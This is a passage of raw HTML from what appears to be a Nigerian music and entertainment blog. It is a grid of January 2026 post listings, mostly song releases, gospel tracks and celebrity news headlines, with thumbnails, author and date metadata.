                <div class="td-module-thumb"><a href="https://highlifeng.com/boy-spyce-igboro/"  rel="bookmark" class="td-image-wrap " title="Boy Spyce – Igboro" ><img width="320" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1661.jpeg?resize=320%2C160&ssl=1"   alt="" title="Boy Spyce – Igboro" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/boy-spyce-igboro/"  rel="bookmark" title="Boy Spyce – Igboro">Boy Spyce – Igboro</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T06:47:51+01:00" >January 23, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/boy-spyce-igboro/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/rudeboy-beauty-modara/"  rel="bookmark" class="td-image-wrap " title="Rudeboy – Beauty Modara" ><img width="320" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1660.jpeg?resize=320%2C160&ssl=1"   alt="" title="Rudeboy – Beauty Modara" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/rudeboy-beauty-modara/"  rel="bookmark" title="Rudeboy – Beauty Modara">Rudeboy – Beauty Modara</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T06:41:25+01:00" >January 23, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/rudeboy-beauty-modara/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/ojadiliigbo-ft-mobility-ifeoma/"  rel="bookmark" class="td-image-wrap " title="Ojadiligbo Ft. Mobility – Ifeoma" ><img width="270" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1649.jpeg?resize=270%2C160&ssl=1"   alt="" title="Ojadiligbo Ft. Mobility – Ifeoma" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/ojadiliigbo-ft-mobility-ifeoma/"  rel="bookmark" title="Ojadiligbo Ft. Mobility – Ifeoma">Ojadiligbo Ft. Mobility – Ifeoma</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T09:25:34+01:00" >January 22, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/ojadiliigbo-ft-mobility-ifeoma/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/ojadiligbo-ukwala-agu/"  rel="bookmark" class="td-image-wrap " title="Ojadiligbo – Ukwala Agu" ><img width="272" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1648.jpeg?resize=272%2C160&ssl=1"   alt="" title="Ojadiligbo – Ukwala Agu" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/ojadiligbo-ukwala-agu/"  rel="bookmark" title="Ojadiligbo – Ukwala Agu">Ojadiligbo – Ukwala Agu</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T09:20:32+01:00" >January 22, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/ojadiligbo-ukwala-agu/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/ojadiligbo-mmegbu/"  rel="bookmark" class="td-image-wrap " title="Ojadiligbo – Mmegbu" ><img width="271" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1644.jpeg?resize=271%2C160&ssl=1"   alt="" title="Ojadiligbo – Mmegbu" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/ojadiligbo-mmegbu/"  rel="bookmark" title="Ojadiligbo – Mmegbu">Ojadiligbo – Mmegbu</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T08:52:19+01:00" >January 22, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/ojadiligbo-mmegbu/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/chella-ft-young-clique-meticulous/"  rel="bookmark" class="td-image-wrap " title="Chella Ft. Young Clique – Meticulous" ><img width="320" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1638.jpeg?resize=320%2C160&ssl=1"   alt="" title="Chella Ft. Young Clique – Meticulous" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/chella-ft-young-clique-meticulous/"  rel="bookmark" title="Chella Ft. Young Clique – Meticulous">Chella Ft. Young Clique – Meticulous</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T18:08:21+01:00" >January 21, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/chella-ft-young-clique-meticulous/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/solidstar-2010/"  rel="bookmark" class="td-image-wrap " title="Solidstar – 2010" ><img width="320" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1637.jpeg?resize=320%2C160&ssl=1"   alt="" title="Solidstar – 2010" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/solidstar-2010/"  rel="bookmark" title="Solidstar – 2010">Solidstar – 2010</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:58:15+01:00" >January 21, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/solidstar-2010/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-special-12dg-2026-ministration/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – Special 12DG 2026 Ministration" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1592.jpeg?resize=324%2C160&ssl=1"   alt="" title="Sis. Chinyere Udoma – Special 12DG 2026 Ministration" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-special-12dg-2026-ministration/"  rel="bookmark" title="Sis. Chinyere Udoma – Special 12DG 2026 Ministration">Sis. Chinyere Udoma – Special 12DG 2026 Ministration</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:05:47+01:00" >January 21, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/sis-chinyere-udoma-special-12dg-2026-ministration/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/i-big-pass-your-papa-wizkid-breaks-silence-on-seun-kuti/"  rel="bookmark" class="td-image-wrap " title="“I Big Pass Your Papa” — Wizkid Breaks Silence on Seun Kuti" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1589.jpeg?resize=324%2C160&ssl=1"   alt="" title="“I Big Pass Your Papa” — Wizkid Breaks Silence on Seun Kuti" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/i-big-pass-your-papa-wizkid-breaks-silence-on-seun-kuti/"  rel="bookmark" title="“I Big Pass Your Papa” — Wizkid Breaks Silence on Seun Kuti">“I Big Pass Your Papa” — Wizkid Breaks Silence on Seun...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T23:13:47+01:00" >January 20, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/i-big-pass-your-papa-wizkid-breaks-silence-on-seun-kuti/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/man-wey-sabi-cook-and-wash-clothes-na-red-flag-lady-sparks-heated-relationship-debate-online/"  rel="bookmark" class="td-image-wrap " title="“Man Wey Sabi Cook and Wash Clothes Na Red Flag” — Lady Sparks Heated Relationship Debate Online" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1587-scaled.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1587-scaled.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1587-scaled.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1587-scaled.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1587-scaled.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="“Man Wey Sabi Cook and Wash Clothes Na Red Flag” — Lady Sparks Heated Relationship Debate Online" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/man-wey-sabi-cook-and-wash-clothes-na-red-flag-lady-sparks-heated-relationship-debate-online/"  rel="bookmark" title="“Man Wey Sabi Cook and Wash Clothes Na Red Flag” — Lady Sparks Heated Relationship Debate Online">“Man Wey Sabi Cook and Wash Clothes Na Red Flag” —...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T23:05:20+01:00" >January 20, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/man-wey-sabi-cook-and-wash-clothes-na-red-flag-lady-sparks-heated-relationship-debate-online/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-ihe-di-gi-mma/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – IHE DI GI MMA" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1586.jpeg?resize=324%2C160&ssl=1"   alt="" title="Sis. Chinyere Udoma – IHE DI GI MMA" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-ihe-di-gi-mma/"  rel="bookmark" title="Sis. Chinyere Udoma – IHE DI GI MMA">Sis. Chinyere Udoma – IHE DI GI MMA</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T22:52:07+01:00" >January 20, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/sis-chinyere-udoma-ihe-di-gi-mma/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/success-chichi-ft-evang-amarachi-joy-adazion-ij-only-you/"  rel="bookmark" class="td-image-wrap " title="Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1585.jpeg?resize=324%2C160&ssl=1"   alt="" title="Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/success-chichi-ft-evang-amarachi-joy-adazion-ij-only-you/"  rel="bookmark" title="Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You">Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T22:39:51+01:00" >January 20, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/success-chichi-ft-evang-amarachi-joy-adazion-ij-only-you/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/burna-boy-for-everybody/"  rel="bookmark" class="td-image-wrap " title="Burna Boy – For Everybody" ><img width="320" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1490.jpeg?resize=320%2C160&ssl=1"   alt="" title="Burna Boy – For Everybody" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/burna-boy-for-everybody/"  rel="bookmark" title="Burna Boy – For Everybody">Burna Boy – For Everybody</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:28:12+01:00" >January 17, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/burna-boy-for-everybody/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/it-took-me-over-seven-years-to-earn-my-first-%e2%82%a61-million-nollywood-actor-eso-dike-opens-up-on-his-journey/"  rel="bookmark" class="td-image-wrap " title="“It Took Me Over Seven Years to Earn My First ₦1 Million” – Nollywood Actor Eso Dike Opens Up on His Journey" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1431-scaled.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1431-scaled.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1431-scaled.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1431-scaled.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1431-scaled.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="“It Took Me Over Seven Years to Earn My First ₦1 Million” – Nollywood Actor Eso Dike Opens Up on His Journey" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/it-took-me-over-seven-years-to-earn-my-first-%e2%82%a61-million-nollywood-actor-eso-dike-opens-up-on-his-journey/"  rel="bookmark" title="“It Took Me Over Seven Years to Earn My First ₦1 Million” – Nollywood Actor Eso Dike Opens Up on His Journey">“It Took Me Over Seven Years to Earn My First ₦1...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T21:47:14+01:00" >January 13, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/it-took-me-over-seven-years-to-earn-my-first-%e2%82%a61-million-nollywood-actor-eso-dike-opens-up-on-his-journey/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/ogun-court-denies-portable-bail-remands-singer-over-assault-and-%e2%82%a612m-car-theft-allegations/"  rel="bookmark" class="td-image-wrap " title="Ogun Court Denies Portable Bail, Remands Singer Over Assault and ₦12m Car Theft Allegations" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1430-scaled.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1430-scaled.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1430-scaled.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1430-scaled.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1430-scaled.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Ogun Court Denies Portable Bail, Remands Singer Over Assault and ₦12m Car Theft Allegations" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/ogun-court-denies-portable-bail-remands-singer-over-assault-and-%e2%82%a612m-car-theft-allegations/"  rel="bookmark" title="Ogun Court Denies Portable Bail, Remands Singer Over Assault and ₦12m Car Theft Allegations">Ogun Court Denies Portable Bail, Remands Singer Over Assault and ₦12m...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T21:38:30+01:00" >January 13, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/ogun-court-denies-portable-bail-remands-singer-over-assault-and-%e2%82%a612m-car-theft-allegations/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/peller-secures-uk-university-admission-marks-new-chapter-in-education-and-personal-growth/"  rel="bookmark" class="td-image-wrap " title="Peller Secures UK University Admission, Marks New Chapter in Education and Personal Growth" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1429-scaled.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1429-scaled.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1429-scaled.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1429-scaled.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1429-scaled.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Peller Secures UK University Admission, Marks New Chapter in Education and Personal Growth" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/peller-secures-uk-university-admission-marks-new-chapter-in-education-and-personal-growth/"  rel="bookmark" title="Peller Secures UK University Admission, Marks New Chapter in Education and Personal Growth">Peller Secures UK University Admission, Marks New Chapter in Education and...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T21:25:53+01:00" >January 13, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/peller-secures-uk-university-admission-marks-new-chapter-in-education-and-personal-growth/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/prince-obainosokosoko-ihe-ruru-anyi/"  rel="bookmark" class="td-image-wrap " title="Prince Obainosokosoko – Ihe Ruru Anyi" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/218cefbb-65b3-4bec-9635-40f6b1c76d18.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/218cefbb-65b3-4bec-9635-40f6b1c76d18.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/218cefbb-65b3-4bec-9635-40f6b1c76d18.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/218cefbb-65b3-4bec-9635-40f6b1c76d18.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/218cefbb-65b3-4bec-9635-40f6b1c76d18.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Prince Obainosokosoko – Ihe Ruru Anyi" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/prince-obainosokosoko-ihe-ruru-anyi/"  rel="bookmark" title="Prince Obainosokosoko – Ihe Ruru Anyi">Prince Obainosokosoko – Ihe Ruru Anyi</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:52:55+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/prince-obainosokosoko-ihe-ruru-anyi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/strei-i-dey-go/"  rel="bookmark" class="td-image-wrap " title="Strei – I Dey Go" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1393.png?resize=324%2C160&ssl=1"   alt="" title="Strei – I Dey Go" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/strei-i-dey-go/"  rel="bookmark" title="Strei – I Dey Go">Strei – I Dey Go</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:20:30+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/strei-i-dey-go/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/priesst-akonuche/"  rel="bookmark" class="td-image-wrap " title="Priesst – Akonuche" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1392.png?resize=324%2C160&ssl=1"   alt="" title="Priesst – Akonuche" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/priesst-akonuche/"  rel="bookmark" title="Priesst – Akonuche">Priesst – Akonuche</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:13:34+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/priesst-akonuche/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Aidee Ime – Forever" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=324%2C160&ssl=1"   alt="" title="Nathaniel Bassey Ft. Aidee Ime – Forever" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" title="Nathaniel Bassey Ft. Aidee Ime – Forever">Nathaniel Bassey Ft. Aidee Ime – Forever</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:09:42+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Come Away" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=324%2C160&ssl=1"   alt="" title="Nathaniel Bassey – Come Away" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" title="Nathaniel Bassey – Come Away">Nathaniel Bassey – Come Away</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:06:15+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-come-away/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
